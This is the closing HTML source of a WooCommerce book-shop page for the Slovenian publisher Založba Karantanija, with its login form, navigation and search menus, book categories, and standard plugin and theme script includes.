			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08d2019 elementor-widget elementor-widget-text-editor" data-id="08d2019" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="copy-sign">©</span> <span id="webtim-year">2023</span> <span class="content">&#8211; Založba Karantanija d.o.o. </span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77cfab4" data-id="77cfab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</div>
							</div>
		</div>		</footer>
	
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://zalozbakarantanija.si/moj-racun/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="f32f4e02fc" /><input type="hidden" name="_wp_http_referer" value="/tag/diskont/" />        </form>
        <div class="login-form-bottom">
            <a href="https://zalozbakarantanija.si/moj-racun/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span></span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 current_page_parent"><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://zalozbakarantanija.si/">Domov</a></li><li class="page_item page-item-8905"><a href="https://zalozbakarantanija.si/about-us/">About Us</a></li>
<li class="page_item page-item-9044"><a href="https://zalozbakarantanija.si/aktualno/">Aktualno</a></li>
<li class="page_item page-item-8927"><a href="https://zalozbakarantanija.si/all-authors/">All Authors</a></li>
<li class="page_item page-item-9050"><a href="https://zalozbakarantanija.si/avtorji/">Avtorji</a></li>
<li class="page_item page-item-8901 current_page_parent"><a href="https://zalozbakarantanija.si/blog-list/">Blog</a></li>
<li class="page_item page-item-8"><a href="https://zalozbakarantanija.si/cart/">Cart</a></li>
<li class="page_item page-item-9"><a href="https://zalozbakarantanija.si/checkout/">Checkout</a></li>
<li class="page_item page-item-8903"><a href="https://zalozbakarantanija.si/contact/">Contact</a></li>
<li class="page_item page-item-6666"><a href="https://zalozbakarantanija.si/dashboard/">Dashboard</a></li>
<li class="page_item page-item-9231"><a href="https://zalozbakarantanija.si/elementor-9231/">Elementor #9231</a></li>
<li class="page_item page-item-9275"><a href="https://zalozbakarantanija.si/elementor-9275/">Elementor #9275</a></li>
<li class="page_item page-item-8902"><a href="https://zalozbakarantanija.si/faq/">FAQs</a></li>
<li class="page_item page-item-8885"><a href="https://zalozbakarantanija.si/kosarica/">Košarica</a></li>
<li class="page_item page-item-8887"><a href="https://zalozbakarantanija.si/moj-racun/">Moj račun</a></li>
<li class="page_item page-item-10"><a href="https://zalozbakarantanija.si/my-account/">My account</a></li>
<li class="page_item page-item-6668"><a href="https://zalozbakarantanija.si/my-orders/">My Orders</a></li>
<li class="page_item page-item-9058"><a href="https://zalozbakarantanija.si/o-nas/">O nas</a></li>
<li class="page_item page-item-8888"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/">Pravilnik povrnitev in vračila</a></li>
<li class="page_item page-item-7"><a href="https://zalozbakarantanija.si/shop/">Shop</a></li>
<li class="page_item page-item-9219"><a href="https://zalozbakarantanija.si/slider-revolution/">Slider Revolution</a></li>
<li class="page_item page-item-6667"><a href="https://zalozbakarantanija.si/store-listing/">Store List</a></li>
<li class="page_item page-item-8884"><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a></li>
<li class="page_item page-item-8891"><a href="https://zalozbakarantanija.si/wishlist/">Wishlist</a></li>
<li class="page_item page-item-8900"><a href="https://zalozbakarantanija.si/wishlist-2/">Wishlist</a></li>
<li class="page_item page-item-8886"><a href="https://zalozbakarantanija.si/zakljucek-nakupa/">Zaključek nakupa</a></li>
<li class="page_item page-item-9118"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/">Zasebnost in piškotki</a></li>
</ul></div>
        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://zalozbakarantanija.si/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Išči po knjigah" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner bookory-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="akcije">Akcije</option>
	<option class="level-0" value="darilne">Darilne</option>
	<option class="level-0" value="hrana-in-zdravje">Hrana in zdravje</option>
	<option class="level-0" value="kompleti">Kompleti</option>
	<option class="level-0" value="leposlovje">Leposlovje</option>
	<option class="level-0" value="mladinske-2">Mladinske</option>
	<option class="level-0" value="novosti">Novosti</option>
	<option class="level-1" value="mladinske">&nbsp;&nbsp;&nbsp;Mladinske</option>
	<option class="level-0" value="osebna-rast">Osebna rast</option>
	<option class="level-0" value="ostalo">Ostalo</option>
	<option class="level-0" value="pesmi">Pesmi</option>
	<option class="level-0" value="poskodovano">Poškodovano</option>
	<option class="level-0" value="prirocniki">Priročniki</option>
	<option class="level-0" value="slikanice">Slikanice</option>
	<option class="level-0" value="ugodno">Ugodno</option>
	<option class="level-0" value="umetnost">Umetnost</option>
	<option class="level-0" value="uspesnice">Uspešnice</option>
	<option class="level-0" value="zgodovina">Zgodovina</option>
</select>
                    <div class="list-wrapper bookory-scroll">
                        <ul class="bookory-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-113"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/akcije/" data-val="akcije" data-title="Akcije" >Akcije</a>
</li>
	<li class="cat-item cat-item-118"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/darilne/" data-val="darilne" data-title="Darilne" >Darilne</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/hrana-in-zdravje/" data-val="hrana-in-zdravje" data-title="Hrana in zdravje" >Hrana in zdravje</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/kompleti/" data-val="kompleti" data-title="Kompleti" >Kompleti</a>
</li>
	<li class="cat-item cat-item-13"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" data-val="leposlovje" data-title="Leposlovje" >Leposlovje</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/mladinske-2/" data-val="mladinske-2" data-title="Mladinske" >Mladinske</a>
</li>
	<li class="cat-item cat-item-46"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/" data-val="novosti" data-title="Novosti" >Novosti</a>
<ul class='children'>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/novosti/mladinske/" data-val="mladinske" data-title="Mladinske" >Mladinske</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/osebna-rast/" data-val="osebna-rast" data-title="Osebna rast" >Osebna rast</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ostalo/" data-val="ostalo" data-title="Ostalo" >Ostalo</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/pesmi/" data-val="pesmi" data-title="Pesmi" >Pesmi</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/poskodovano/" data-val="poskodovano" data-title="Poškodovano" >Poškodovano</a>
</li>
	<li class="cat-item cat-item-6"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/prirocniki/" data-val="prirocniki" data-title="Priročniki" >Priročniki</a>
</li>
	<li class="cat-item cat-item-10"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/slikanice/" data-val="slikanice" data-title="Slikanice" >Slikanice</a>
</li>
	<li class="cat-item cat-item-47"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" data-val="ugodno" data-title="Ugodno" >Ugodno</a>
</li>
	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Posts tagged &amp;ldquo;Diskont&amp;rdquo;","@id":"https:\/\/zalozbakarantanija.si\/tag\/diskont\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"275f7de3af","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "275f7de3af" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"69d5bde742","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Diskont &#8211; Zalo\u017eba Karantanija","excerpt":""}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

